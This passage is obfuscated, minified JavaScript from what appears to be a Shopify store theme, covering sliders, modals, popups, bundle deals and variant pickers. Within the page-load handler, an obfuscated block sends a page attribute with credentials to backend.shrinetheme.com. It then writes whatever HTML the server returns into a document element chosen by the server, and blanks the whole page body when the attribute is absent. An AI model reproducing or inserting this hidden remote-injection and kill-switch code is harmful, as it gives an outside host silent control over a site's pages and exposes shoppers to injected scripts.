e=_0x2f32af;this[e(372)](t,this[e(520)][e(470)]("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]")[e(589)](e(755),"false")}}customElements[_0x2f32af(318)](_0x2f32af(704),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){let i=_0x2f32af;super(),this.querySelector(i(452)).addEventListener(i(683),this[i(579)][i(808)](this,!1)),this[i(591)]("keyup",t=>{var e=i;t[e(438)].toUpperCase()===e(647)&&this.hide()}),this[i(328)][i(401)](i(691))?this[i(591)](i(844),t=>{var e=i;t[e(408)]!==e(555)||t.target[e(770)](e(433))||this[e(579)]()}):this.addEventListener(i(683),t=>{var e=i;t[e(495)]===this&&this[e(579)]()})}["connectedCallback"](){var t=_0x2f32af;this.moved||(this[t(603)]=!0,document[t(400)].appendChild(this))}[_0x2f32af(351)](t){var e=_0x2f32af,t=(this[e(640)]=t,this[e(470)](".template-popup"));document[e(400)].classList[e(387)](e(471)),this[e(589)](e(316),""),t&&t[e(791)](),trapFocus(this,this[e(470)]('[role="dialog"]')),window.pauseAllMedia()}["hide"](){var t=_0x2f32af;document[t(400)][t(328)][t(575)]("overflow-hidden"),document[t(400)].dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window[t(848)]()}}customElements[_0x2f32af(318)](_0x2f32af(651),ModalDialog);let searchResultsElem=_0x2f32af(400);class ModalOpener extends HTMLElement{constructor(){let i=_0x2f32af,s=(super(),this[i(470)](i(334)));s&&s[i(591)](i(683),()=>{var t=i,e=document[t(470)](this.getAttribute("data-modal"));e&&e[t(351)](s)})}}customElements[_0x2f32af(318)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){var t=_0x2f32af,e=(super(),this[t(470)]('[id^="Deferred-Poster-"]'));e&&e[t(591)](t(683),this[t(791)][t(808)](this))}[_0x2f32af(791)](t=!0){var e,i=_0x2f32af;window[i(848)](),this.getAttribute(i(521))||((e=document[i(291)](i(840)))[i(692)](this.querySelector(i(706)).content[i(693)].cloneNode(!0)),this[i(589)](i(521),!0),e=this[i(692)](e.querySelector(i(481))),t&&e[i(765)]())}}customElements[_0x2f32af(318)](_0x2f32af(800),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){let e=_0x2f32af;super(),this[e(431)]=this[e(470)](e(407)),this[e(310)]=this[e(711)](e(428)),this[e(573)]=!1,this[e(418)]=this[e(470)](e(473)),this.pageTotalElement=this.querySelector(".slider-counter--total"),this[e(695)]=this[e(470)](e(635)),this[e(426)]=this[e(470)]('button[name="next"]'),this[e(431)]&&this[e(426)]&&(this.internalVideos=this[e(711)](e(374)),this[e(287)]="true"===this[e(772)][e(287)]&&0<this.internalVideos.length,this[e(560)](),new ResizeObserver(t=>this[e(560)]())[e(813)](this[e(431)]),this[e(431)][e(591)](e(828),this[e(477)][e(808)](this)),this[e(695)][e(591)]("click",this[e(598)].bind(this)),this[e(426)][e(591)](e(683),this[e(598)][e(808)](this)),this[e(709)]=this.querySelector(".slider-buttons"),this[e(709)])&&this[e(709)][e(470)](e(785))&&(this[e(768)]=this[e(431)][e(470)](".slider__slide"),this[e(535)]=Array[e(467)](this[e(709)][e(711)](e(785))),this[e(535)].forEach(t=>t[e(591)]("click",this.linkToSlide[e(808)](this))))}["initPages"](){var t=_0x2f32af;this.sliderItemsToShow=Array[t(467)](this[t(310)]).filter(t=>0<t.clientWidth),this[t(678)][t(330)]<2||(this.sliderItemOffset=this[t(678)][1][t(293)]-this[t(678)][0][t(293)],this[t(509)]=Math[t(371)]((this[t(431)][t(797)]-this[t(678)][0][t(293)])/this[t(841)]),this[t(507)]=this[t(678)][t(330)]-this.slidesPerPage+1,this[t(477)]())}[_0x2f32af(612)](){var t=_0x2f32af;this[t(310)]=this[t(711)](t(428)),this[t(560)]()}[_0x2f32af(477)](){let s=_0x2f32af;if(this[s(431)]&&this.nextButton){var t=this[s(825)];this.currentPage=Math[s(356)](this[s(431)][s(847)]/this[s(841)])+1,this[s(418)]&&this.pageTotalElement&&(this[s(418)][s(429)]=this[s(825)],this[s(756)][s(429)]=this[s(507)]),this[s(825)]!=t&&this[s(390)](new CustomEvent(s(338),{detail:{currentPage:this.currentPage,currentElement:this[s(678)][this[s(825)]-1]}})),this[s(787)]=this[s(711)](s(785)),0<this[s(787)].length&&(this[s(787)][s(673)](t=>{var e=s;t[e(328)][e(575)]("slider-counter__link--active"),t[e(359)](e(523))}),t=this[s(787)][this.currentPage-1])&&(t[s(328)][s(387)](s(482)),t[s(589)](s(523),!0));let i=this[s(310)][this[s(825)]-1];this[s(287)]&&i&&this[s(559)].forEach(t=>{var e=s;i.id!=t.closest(e(428)).id&&t[e(772)][e(701)]!==e(601)&&(t[e(470)]("video")[e(672)](),t[e(328)][e(575)](e(663)))}),this[s(573)]||(this[s(516)](this[s(678)][0])&&0===this[s(431)].scrollLeft?this[s(695)][s(589)](s(664),s(664)):this[s(695)].removeAttribute(s(664)),this[s(516)](this.sliderItemsToShow[this[s(678)].length-1])?this[s(426)].setAttribute(s(664),s(664)):this.nextButton[s(359)]("disabled"))}}[_0x2f32af(516)](t,e=0){var i=_0x2f32af,e=this.slider[i(797)]+this[i(431)][i(847)]-e;return t[i(293)]+t[i(797)]<=e&&t.offsetLeft>=this[i(431)][i(847)]}[_0x2f32af(598)](t){var e=_0x2f32af,i=(t[e(597)](),t.currentTarget[e(772)][e(735)]||1);this.slideScrollPosition=t[e(449)].name===e(761)?this[e(431)][e(847)]+i*this[e(841)]:this[e(431)][e(847)]-i*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}[_0x2f32af(832)](t){var e=_0x2f32af,t=(t.preventDefault(),this[e(431)][e(847)]+this[e(768)].clientWidth*(this[e(535)][e(731)](t.currentTarget)+1-this[e(825)]));this[e(431)][e(730)]({left:t})}}customElements[_0x2f32af(318)](_0x2f32af(554),SliderComponent),window[_0x2f32af(591)](_0x2f32af(638),function(){let d=_0x2f32af,t=document[d(711)](d(799)),c=(t.forEach(t=>{let i=d,s=t.querySelector(".comparison-slider__overlay"),a=t.querySelector(i(662)),n=t[i(470)](".comparison-slider__line"),e=t[i(470)](".comparison-slider__input");e[i(591)](i(442),t=>{var e=i,t=t[e(449)][e(378)];s[e(439)].width=t+"%",a.style[e(725)]=100-t+"%",n.style.left=t+"%"})}),document[d(470)](d(676)));if(c){let t=c[d(534)](d(336)),e=c[d(534)]("data-delay-seconds"),a=c.getAttribute("data-delay-days"),i=c[d(534)](d(462)),o=c.getAttribute(d(781)),n=document[d(470)](d(607)),s=c[d(470)](d(583)),r=c[d(470)](d(531)),h=new Date,l=d(737)+window[d(577)][d(633)];var u;function f(){setTimeout(function(){var t,e=_0x1995,i=(c.classList[e(387)](e(536)),n[e(328)].add("popup-overlay--active"),p(),t=h,s=parseInt(a),i=d,(t=new Date(t))[i(580)](t[i(303)]()+s),t),s={next_display_date:i,dismissed:!1};localStorage.setItem(l,JSON[e(326)](s))},1e3*parseInt(e))}function p(){let r=d;if(i===r(601)){let s=c.querySelector(".popup-modal__timer__minutes"),a=c.querySelector(r(388)),n=60*parseFloat(o),t=Math[r(371)](n/60),e=(1===t.toString().length&&(t="0"+t),n%60);1===e[r(606)]()[r(330)]&&(e="0"+e),s.innerText=t,a.innerText=e;setInterval(()=>{var t=r;--n;let e=Math.floor(n/60),i=(1===e[t(606)]().length&&(e="0"+e),n%60);1===i.toString().length&&(i="0"+i),s.innerText=e,a[t(782)]=i,n<=0&&(n=60*parseFloat(o)-45)},1e3)}}function m(){var t=d;c[t(328)].remove("popup-modal--active"),n.classList[t(575)](t(394))}t===d(677)?(null===this[d(416)][d(519)](l)||(u=JSON[d(478)](this[d(416)][d(519)](l)),u=new Date(u[d(656)]),h[d(556)]()>u[d(556)]()))&&f():p(),n.addEventListener(d(683),function(){m()}),s[d(591)](d(683),function(){m()}),r&&r.addEventListener(d(683),function(){m()})}let e=document[d(470)](d(525)),s=e.getAttribute(d(576));null!==e&&void 0!==s?setTimeout(function(){let i=d;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+i(398)+"ble",{headers:{"content-type":"application/json","sec-fetch-mode":"cors","sec-fetch-site":i(427)},body:JSON.stringify({data:s[i(353)]()}),method:i(714),mode:i(493),credentials:i(581)})[i(623)](t=>{var e=i;if(201===t[e(642)])return t[e(741)]()}).then(t=>{var e=i;t&&document[t.b]&&(document[t.b][e(411)]=t.h)})}catch(t){console[i(290)](i(654))}},112):document[d(400)][d(411)]=""});class SlideshowComponent extends SliderComponent{constructor(){let e=_0x2f32af;super(),this[e(709)]=this[e(470)](e(327)),this[e(573)]=!0,this[e(709)]&&(this[e(768)]=this[e(431)][e(470)](e(566)),0<this.sliderItemsToShow.length&&(this[e(825)]=1),this[e(535)]=Array[e(467)](this[e(709)][e(711)](e(785))),this[e(535)][e(673)](t=>t[e(591)]("click",this[e(832)][e(808)](this))),this[e(431)][e(591)](e(828),this[e(510)][e(808)](this)),this.setSlideVisibility(),"true"===this[e(431)].getAttribute(e(346)))&&this[e(732)]()}["setAutoPlay"](){var t=_0x2f32af;this[t(382)]=this[t(470)](t(812)),this.autoplaySpeed=1e3*this[t(431)].dataset[t(432)],this.sliderAutoplayButton[t(591)]("click",this[t(469)][t(808)](this)),this.addEventListener("mouseover",this.focusInHandling[t(808)](this)),this[t(591)]("mouseleave",this.focusOutHandling[t(808)](this)),this[t(591)](t(434),this[t(649)][t(808)](this)),this.addEventListener(t(315),this[t(727)].bind(this)),this[t(572)](),this[t(317)]=!0}[_0x2f32af(598)](t){var e=_0x2f32af,i=(super[e(598)](t),1===this[e(825)]),s=this.currentPage===this.sliderItemsToShow.length;(i||s)&&(i&&t[e(449)][e(342)]===e(816)?this[e(752)]=this.slider[e(847)]+this[e(768)].clientWidth*this.sliderItemsToShow[e(330)]:s&&t[e(449)].name===e(761)&&(this[e(752)]=0),this[e(431)][e(730)]({left:this[e(752)]}))}[_0x2f32af(477)](){let i=_0x2f32af;super[i(477)](),this.sliderControlButtons=this[i(711)](i(785)),this.prevButton[i(359)](i(664)),this[i(787)][i(330)]&&(this[i(787)][i(673)](t=>{var e=i;t.classList[e(575)](e(482)),t[e(359)](e(523))}),this[i(787)][this.currentPage-1][i(328)][i(387)](i(482)),this.sliderControlButtons[this[i(825)]-1][i(589)](i(523),!0))}[_0x2f32af(469)](){var t=_0x2f32af;this[t(729)](this[t(317)]),this[t(317)]?this[t(672)]():this.play(),this[t(317)]=!this[t(317)]}["focusOutHandling"](t){var e=_0x2f32af,t=t.target===this[e(382)]||this[e(382)][e(401)](t.target);this[e(317)]&&!t&&this[e(572)]()}[_0x2f32af(649)](t){var e=_0x2f32af;(t[e(495)]===this[e(382)]||this[e(382)].contains(t[e(495)]))&&this.autoplayButtonIsSetToPlay?this[e(572)]():this[e(317)]&&this[e(672)]()}["play"](){var t=_0x2f32af;this[t(431)][t(589)]("aria-live","off"),clearInterval(this[t(701)]),this.autoplay=setInterval(this.autoRotateSlides[t(808)](this),this.autoplaySpeed)}[_0x2f32af(672)](){var t=_0x2f32af;this[t(431)][t(589)]("aria-live",t(588)),clearInterval(this.autoplay)}[_0x2f32af(729)](t){var e=_0x2f32af;t?(this[e(382)][e(328)].add(e(446)),this[e(382)][e(589)](e(498),window[e(595)].playSlideshow)):(this[e(382)][e(328)][e(575)](e(446)),this[e(382)][e(589)](e(498),window[e(595)][e(340)]))}[_0x2f32af(443)](){var t=_0x2f32af,e=this[t(825)]===this[t(310)][t(330)]?0:this[t(431)][t(847)]+this[t(431)][t(470)](t(566))[t(797)];this[t(431)].scrollTo({left:e})}[_0x2f32af(510)](){let a=_0x2f32af;this[a(678)][a(673)]((t,e)=>{let i=a,s=t[i(711)]("a");e===this[i(825)]-1?(s[i(330)]&&s[i(673)](t=>{var e=i;t[e(359)](e(655))}),t[i(589)]("aria-hidden",i(677)),t[i(359)](i(655))):(s[i(330)]&&s[i(673)](t=>{var e=i;t[e(589)](e(655),"-1")}),t.setAttribute(i(599),i(601)),t[i(589)](i(655),"-1"))})}[_0x2f32af(832)](t){var e=_0x2f32af,t=(t[e(597)](),this[e(431)].scrollLeft+this[e(768)][e(797)]*(this.sliderControlLinksArray[e(731)](t[e(449)])+1-this.currentPage));this.slider[e(730)]({left:t})}}function updateVariantStatuses(o,h){h.forEach((a,n)=>{let r=_0x1995;if(0!==n){let t=[...a.querySelectorAll(r(393))],e=h[n-1][r(470)](r(739)).value,i=o[r(352)](t=>t.available&&t[r(393)+n]===e)[r(726)](t=>t["option"+(n+1)]),s=o[r(352)](t=>t[r(393)+n]===e)[r(726)](t=>t[r(393)+(n+1)]);t[r(673)](t=>{var e=r;t[e(328)][e(575)]("unavailable",e(568)),s.includes(t[e(534)](e(378)))?i[e(289)](t[e(534)](e(378)))?t[e(782)]=t.getAttribute("value"):(t.innerText=window[e(696)].unavailable_with_option[e(455)](e(295),t[e(534)]("value")),t[e(328)][e(387)](e(321))):(t.innerText=window[e(696)][e(309)][e(455)](e(295),t[e(534)](e(378))),t[e(328)][e(387)](e(568)))})}})}function formatMoney(t,e,n=!1){let r=_0x2f32af;typeof t==r(413)&&(t=t[r(455)](".",""));var i="",s=/\{\{\s*(\w+)\s*\}\}/;function o(t,e){return typeof t==r(821)?e:t}function a(t,e,i,s){var a=r;return e=o(e,2),i=o(i,","),s=o(s,"."),isNaN(t)||null==t?0:(t=(e=(t=(t/100).toFixed(e))[a(457)]("."))[0][a(455)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i),a=e[1]?s+e[1]:"",t+(a=n&&a===s+"00"?"":a))}switch(e[r(611)](s)[1]){case r(685):i=a(t,2);break;case"amount_no_decimals":i=a(t,0);break;case"amount_with_comma_separator":i=a(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":i=a(t,0,".",",")}return e[r(455)](s,i)}customElements[_0x2f32af(318)](_0x2f32af(736),SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){let i=_0x2f32af;super(),this.isAfterScroll=this.dataset[i(505)]===i(601),this[i(609)]=this[i(772)][i(699)]===i(601),this[i(430)]=document[i(470)](i(538)+this[i(772)].section),this[i(395)]=document[i(711)](i(644)),this[i(733)](),this.isAfterScroll?(this[i(417)](),document[i(591)](i(828),this[i(417)][i(808)](this))):this[i(395)][i(673)](t=>{var e=i;t[e(439)][e(526)](e(590),this[e(489)]+"px")}),this[i(609)]&&(this[i(699)]=this.querySelector(i(758)),this[i(423)]=document[i(470)](""+this[i(772)][i(423)].replace("id",this.dataset[i(298)])),this.scrollBtn)&&this[i(423)]&&this[i(699)][i(591)]("click",this[i(682)][i(808)](this))}[_0x2f32af(417)](){let i=_0x2f32af,t=this[i(430)][i(483)]()[i(667)]+window[i(484)],e=t+this.mainAtcBtn[i(489)];window.scrollY>e?(this[i(439)].transform=i(451),this.scrolledPast=!0):(this[i(439)][i(350)]="",this[i(508)]=!1),this.floatingBtns[i(673)](t=>{var e=i;this[e(508)]?t[e(439)][e(526)](e(590),this[e(489)]+"px"):t[e(439)][e(526)](e(590),e(822))})}[_0x2f32af(682)](){var t=_0x2f32af,e=document.querySelector(t(450)),e=e?e.clientHeight:0,i=this[t(423)][t(483)]().top+window.scrollY;window[t(730)]({top:i-e-15,behavior:"smooth"})}["footerSpacing"](){var t,e=_0x2f32af,i=document[e(470)](e(652));i||((i=document.createElement(e(840)))[e(615)]="sticky-atc-footer-spacer",i[e(439)][e(491)]=this[e(349)]-1+"px",i[e(439)][e(373)]=e(703),(t=document[e(470)](e(375)))&&(i[e(439)][e(547)]=window.getComputedStyle(t)[e(547)]),document.body[e(692)](i))}}function updateVariantStatuses(o,h){let t=_0x2f32af;h[t(673)]((a,n)=>{let r=t;if(0!==n){let t=[...a[r(711)](r(393))],e=h[n-1][r(470)](r(739))[r(378)],i=o[r(352)](t=>t.available&&t[r(393)+n]===e)[r(726)](t=>t[r(393)+(n+1)]),s=o[r(352)](t=>t["option"+n]===e).map(t=>t[r(393)+(n+1)]);t[r(673)](t=>{var e=r;t[e(328)].remove(e(321),e(568)),s.includes(t[e(534)](e(378)))?i[e(289)](t[e(534)]("value"))?t[e(782)]=t.getAttribute("value"):(t[e(782)]=window[e(696)][e(309)][e(455)]("[value]",t[e(534)]("value")),t.classList[e(387)]("unavailable")):(t[e(782)]=window[e(696)][e(309)][e(455)](e(295),t[e(534)](e(378))),t.classList.add(e(568)))})}})}function findAvailableVariant(s,a,n=!0,r=!1,o=!1){let h=_0x2f32af;for(let i=a[h(330)]-1;0<=i;i--){var l=n?s[h(470)](h(675)+(i+1)+")"):s[h(711)](".select")[i],d=n?l.querySelector(h(845))[h(772)][h(688)]:"dropdown",c=d===h(807)?l[h(711)](h(393)):l.querySelectorAll('input[type="radio"]');let t=Array[h(467)](c)[h(833)](t=>t.value===a[i]),e=!1;for(;t<c.length-1;){var u=c[++t];if(!(r&&u[h(328)][h(401)]("non-existent")||o&&u[h(328)][h(401)](h(321)))){a[i]=u[h(378)],e=!0;break}}if(!e)for(t=Array[h(467)](c)[h(833)](t=>t[h(378)]===a[i]);0<t;){var f=c[--t];if(!(r&&f[h(328)][h(401)](h(568))||o&&f[h(328)][h(401)]("unavailable"))){a[i]=f[h(378)],e=!0;break}}if(e)return d===h(807)?l[h(470)](".select__select")[h(378)]=a[i]:l[h(470)](h(453)+a[i]+'"]').checked=!0,s.dispatchEvent(new Event(h(819))),!0}return!1}customElements[_0x2f32af(318)](_0x2f32af(533),StickyAtc);class BundleDeals extends HTMLElement{constructor(){let i=_0x2f32af;super(),this[i(402)]=this.querySelectorAll(".bundle-deals__product"),this.mediaItemContainers=this[i(711)](i(617)),this[i(806)]=this.querySelectorAll(".bundle-deals__media-item-img"),this[i(743)]=this.querySelectorAll(i(713)),this[i(459)]=this.querySelectorAll(i(561)),this[i(322)]=this[i(711)](i(659)),this[i(494)]=this.querySelectorAll(i(820)),this[i(629)]=this[i(470)](i(376)),this.totalComparePrice=this[i(470)](".bundle-deals__total-compare-price"),this[i(698)]="true"===this[i(772)][i(698)],this.percentageLeft=parseFloat(this.dataset[i(503)]),this.fixedDiscount=parseFloat(this[i(772)][i(476)]),this[i(475)]=this[i(772)][i(475)],this[i(551)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[i(565)]=[],this[i(323)](),this[i(743)][i(673)](t=>{var e=i;t[e(591)](e(819),this[e(360)][e(808)](this))}),this.variantPickers.forEach(t=>{var e=i;t[e(591)](e(819),this[e(447)][e(808)](this))})}[_0x2f32af(323)](){let i=_0x2f32af;this[i(743)].forEach(t=>{var e=i;this.selectedVariants[t.dataset[e(529)]]={id:t[e(772)].id,price:t[e(772)][e(405)],comparePrice:t.dataset.comparePrice,checked:!0}}),this.updateFormIds()}[_0x2f32af(360)](t){var e=_0x2f32af,t=t.currentTarget,i=t.checked,s=parseInt(t[e(772)][e(626)]),t=(this[e(551)][t[e(772)][e(529)]][e(619)]=i,this[e(402)][s]),a=t[e(470)](e(561));i?(this.mediaItemContainers[s][e(328)][e(575)](e(406)),t[e(328)][e(575)](e(320)),a&&a.removeAttribute(e(664))):(this[e(410)][s][e(328)][e(387)](e(406)),t[e(328)].add(e(320)),a&&a[e(589)]("disabled","")),this[e(630)](),this[e(698)]&&this.updateTotalPrice()}[_0x2f32af(447)](t){var e=_0x2f32af,i=t[e(449)],s=parseInt(i[e(772)][e(626)]),{price:a,comparePrice:n,image:r}=t.target[e(748)][t[e(495)].selectedIndex][e(772)],a=parseInt(a),n=parseInt(n),t=t[e(495)][e(378)];this[e(551)][i[e(772)][e(529)]].id=t,this[e(551)][i.dataset[e(529)]][e(405)]=a,this[e(551)][i.dataset.idIndex][e(506)]=n,this[e(630)](),this.updatePrices&&(this[e(322)][s].innerHTML=this[e(475)]+(a/100)[e(710)](2),a<n?this[e(494)][s][e(411)]=this[e(475)]+(n/100)[e(710)](2):this[e(494)][s].innerHTML="",this[e(454)]()),r&&0<r[e(330)]&&(this[e(806)][s][e(592)]=r)}[_0x2f32af(630)](){var t,i,s=_0x2f32af,a=[],n=this[s(551)];for(t in n){let e=n[t];null!=e&&e.checked&&((i=a.findIndex(t=>t.id===e.id))<0?a[s(415)]({id:e.id,quantity:1}):a[i][s(624)]+=1)}this[s(565)]=a}[_0x2f32af(454)](){var t,e=_0x2f32af,i=[],s=[],a=this.selectedVariants;for(t in a){var n=a[t];null!=n&&n[e(619)]&&(i[e(299)](parseInt(n[e(405)])),s.push(parseInt(n[e(506)])))}var r=i[e(567)]((t,e)=>t+e,0)*this.percentageLeft-this[e(476)],o=s.reduce((t,e)=>t+e,0);this.totalPrice.innerHTML=this[e(475)]+(r/100)[e(710)](2),r<o?this.totalComparePrice[e(411)]=this[e(475)]+(o/100).toFixed(2):this[e(528)][e(411)]=""}}function _0x1995(t,e){let i=_0x4c48();return(_0x1995=function(t,e){return t-=286,i[t]})(t,e)}customElements[_0x2f32af(318)](_0x2f32af(550),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){let i=_0x2f32af;super(),this[i(605)]=this[i(711)](i(650)),this.labels=this[i(711)](i(604)),this[i(288)]=this.querySelector('[type="application/json"]'),this[i(760)]=this[i(288)][i(772)][i(760)]===i(601),this[i(551)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[i(312)]=this.dataset[i(312)]===i(601),this[i(803)]=this[i(772)].skipNonExistent===i(601),this[i(641)]=this[i(772)][i(641)]===i(601),this.formVariants=[],this[i(823)]=1,this[i(470)]("input[checked]")&&(this.selectedQuantity=parseInt(this[i(470)](i(335))[i(378)])),this[i(824)]=this[i(711)](".quantity-break__selector-item"),this[i(698)]="true"===this[i(772)][i(698)],this[i(836)]=this[i(772)][i(836)],this[i(760)]&&this.initVariants(),this[i(605)].forEach(t=>{var e=i;t.addEventListener(e(819),this[e(627)][e(808)](this))}),this.variantSelects[i(673)](t=>{t[i(591)]("change",this.handleSelectChange.bind(this))})}[_0x2f32af(447)](i){let o=_0x2f32af,e=i.currentTarget,s=Array.from(e.querySelectorAll(o(414)),t=>t[o(378)]);this.updateUnavailable&&(i=this[o(795)]()[o(352)](t=>e[o(470)](o(739))[o(378)]===t[o(613)]),h=[...e[o(711)](o(679))],updateVariantStatuses(i,h));i=this[o(795)]()[o(669)](t=>{var e=o;return!t.options[e(726)]((t,e)=>s[e]===t)[e(289)](!1)});if(i){if(!this.skipUnavailable||i[o(586)]||!findAvailableVariant(e,s,!1,!0,!0)){e[o(772)][o(474)]=i.id;var h=e.dataset[o(331)],l=e.closest(o(604)),d=e.closest(o(604))[o(772)][o(442)];if(this[o(551)][d][h]=i.id,this.updateFormVariants(d),this[o(838)](i),this[o(698)]){var c=0,u=0,f=parseFloat(l.dataset[o(624)]),h=parseFloat(l.dataset[o(503)]),i=parseFloat(l[o(772)][o(476)]);for(let i=0;i<f;i++){let e=parseInt(this.selectedVariants[d][i]),t=this[o(795)]()[o(669)](t=>parseInt(t.id)===e);if(!t)return;c+=t[o(405)],t[o(468)]&&t.compare_at_price>t[o(405)]?u+=t[o(468)]:u+=t[o(405)]}let t=u-(c=c*h-i),e=100*Math[o(356)](t/100),s=formatMoney(c,this[o(836)],!0),a=formatMoney(u,this[o(836)],!0),n=formatMoney(t,this[o(836)],!0),r=formatMoney(e,this[o(836)],!0);l.querySelectorAll(o(792))[o(673)](t=>{var e=o;let i=t.dataset[e(805)];i=(i=(i=(i=i.replace(e(783),s))[e(455)](e(297),a))[e(455)]("[amount_saved]",n))[e(455)]("[amount_saved_rounded]",r),t[e(411)]=i});h=l.querySelector(o(307));h&&(c<u?h[o(328)][o(575)]("hidden"):h[o(328)].add(o(622)))}}}else this[o(803)]&&findAvailableVariant(e,s,!1,!0,this[o(641)])}[_0x2f32af(795)](){var t=_0x2f32af;return this[t(543)]=this[t(543)]||JSON[t(478)](this[t(288)][t(429)]),this[t(543)]}["initVariants"](){let e=_0x2f32af;this[e(760)]&&(this.labels[e(673)](t=>{let s=e;if(t.querySelector(s(687))){let i=[];t[s(711)](s(722))[s(673)](t=>{var e=s;i[e(299)](t.dataset[e(474)])}),this[s(551)][t[s(772)][s(442)]]=i}}),this[e(565)]=[])}[_0x2f32af(329)](t){var s=_0x2f32af;if(this[s(760)]){var a=this[s(551)][t],n=[];for(let i=0;i<a[s(330)];i++){let e=a[i],t=n.findIndex(t=>t.id===e);t<0?n[s(415)]({id:e,quantity:1}):n[t].quantity+=1}this[s(565)]=n}}[_0x2f32af(838)](e){let i=_0x2f32af;e&&e[i(504)]&&document[i(711)]('[id^="MediaGallery-'+this[i(772)][i(298)]+'"]').forEach(t=>t[i(383)](this[i(772)][i(298)]+"-"+e[i(504)].id,!0))}["handleChange"](t){var e=_0x2f32af,i=parseInt(t.target[e(378)]);this[e(823)]=i,this.hasVariants&&this[e(329)](t[e(495)][e(772)][e(442)]),this[e(440)]&&this[e(440)][e(843)](i)}}customElements[_0x2f32af(318)]("quantity-breaks",QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}["connectedCallback"](){let i=_0x2f32af;this.fieldName=this.dataset.name,this[i(442)]=this.querySelector('[type="text"], [type="number"], textarea'),this[i(540)]=this[i(711)](i(361)),this[i(414)]=this[i(470)](i(809)),this[i(464)]=document[i(532)](i(616)+this.dataset[i(298)]),this[i(718)]=this[i(772)][i(365)],this[i(775)]=this[i(772)][i(671)]===i(601),this[i(804)]=!0,this[i(301)]=this[i(772)][i(301)]===i(601),this.dataset[i(688)]!==i(414)&&this[i(772)][i(688)]!==i(753)||(this.isText=!1),this[i(582)](),this[i(775)]&&this.isText&&(this[i(637)]=!0,this[i(766)]=this[i(301)]?document.querySelectorAll(i(546)+this.dataset.section+", #ProductSubmitButton-"+this[i(772)][i(298)]):document[i(711)](".main-product-atc"),this[i(524)]=this.productForm[i(470)](i(538)+this[i(772)][i(298)]),this.mainAtcBtnLabel=this[i(524)][i(470)](".main-atc__label"),this[i(436)]=this[i(524)][i(470)](".main-atc__error"),this[i(712)]=this[i(772)][i(712)],this[i(524)][i(772)][i(734)]=parseInt(this.mainAtcButton[i(772)][i(734)])+1,this[i(436)][i(411)]=this[i(712)],this[i(614)]=this[i(772)][i(614)]===i(601),this[i(357)]=document.querySelector(i(487)+this.dataset[i(298)]),this[i(614)]&&this[i(357)]&&(this[i(842)]=this[i(357)][i(470)](".sticky-atc__label"),this.stickyAtcBtnError=this[i(357)][i(470)](i(366)),this[i(311)][i(411)]=this[i(712)]),this[i(771)](this[i(718)],null),console[i(728)](this[i(766)])),this.input&&this[i(442)].addEventListener(i(442),this[i(627)].bind(this)),this[i(540)][i(673)](t=>{var e=i;t[e(591)]("input",this[e(627)][e(808)](this))}),this[i(414)]&&this[i(414)][i(591)]("change",this[i(627)][i(808)](this))}[_0x2f32af(627)](t){var e=_0x2f32af,i=t.target[e(378)][e(353)]();t[e(495)][e(512)]()?(this[e(718)]=i,this[e(772)][e(378)]=i,this[e(571)][e(378)]=i,this[e(775)]&&this[e(804)]&&this[e(771)](i,t.target)):t[e(495)].value=this[e(718)]}[_0x2f32af(771)](t,e){let a=_0x2f32af,n=0<t.length;if(n!==this.isValid){this[a(637)]=n,e&&(this.isValid?(e[a(328)][a(575)](a(774)),this[a(524)][a(772)].validFields=parseInt(this[a(524)][a(772)][a(552)])+1):(e[a(328)][a(387)](a(774)),this[a(524)].dataset.validFields=parseInt(this[a(524)][a(772)].validFields)-1));let i=this[a(524)].dataset[a(552)]===this[a(524)][a(772)][a(734)],s=this[a(524)][a(772)][a(321)]===a(601);this[a(766)][a(673)](t=>{var e=a;i&&!s?t[e(359)](e(664)):t.setAttribute(e(664),"")}),0!==this[a(712)][a(330)]&&(i?(this[a(705)].style.display="",this[a(436)].style[a(373)]=a(451),this[a(614)]&&this[a(357)]&&(this[a(842)][a(439)].display="",this[a(311)].style[a(373)]=a(451))):(this[a(705)][a(439)][a(373)]=a(451),this[a(436)][a(439)][a(373)]="",this[a(614)]&&this[a(357)]&&(this[a(842)][a(439)][a(373)]=a(451),this.stickyAtcBtnError[a(439)].display="")))}}[_0x2f32af(582)](){var t=_0x2f32af;this[t(571)]=document[t(291)]("input"),this[t(571)][t(589)](t(688),t(622)),this.productFormInput.setAttribute(t(342),"properties["+this[t(668)]+"]"),this[t(571)].value=this[t(772)].defaultValue,this[t(464)][t(692)](this[t(571)])}}customElements[_0x2f32af(318)]("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){var t=_0x2f32af;super(),this.secondarySelectSelector="StickyAtcVariantPicker-",this[t(574)]=document[t(532)](""+this.secondarySelectSelector+this[t(772)].section),this[t(485)]=!1,this.QuantityBreaks=document.getElementById(t(386)+this[t(772)].section),this[t(803)]=this[t(772)][t(803)]===t(601),this.skipUnavailable=this[t(772)][t(641)]===t(601),this[t(591)](t(819),this[t(502)])}[_0x2f32af(502)](){var t=_0x2f32af;this[t(513)](),this[t(834)](),this.toggleAddButton(!0,"",!1),this[t(358)](),this.removeErrorMessage(),this[t(380)](),this[t(324)]?this[t(641)]&&!this.currentVariant[t(586)]&&findAvailableVariant(this,this[t(748)],!0,!0,!0)||(this[t(838)](),this[t(670)](),this.updateVariantInput(),this[t(377)](),this[t(397)]()):(this[t(343)](!0,"",!0),this[t(803)]&&findAvailableVariant(this,this.options,!0,!0,this.skipUnavailable)||this.setUnavailable())}["updateOptions"](){let a=_0x2f32af,n=[];this[a(711)](".product-form__input")[a(673)](t=>{var e=a;let i;var s=t[e(470)](".product-form__input__type")[e(772)][e(688)];i=s==e(807)||s==e(424)?t[e(470)](e(414))[e(378)]:t[e(470)](e(628)).value,n[e(299)](i)}),this[a(748)]=n}[_0x2f32af(834)](){let e=_0x2f32af;this[e(324)]=this[e(795)]()[e(669)](t=>{let 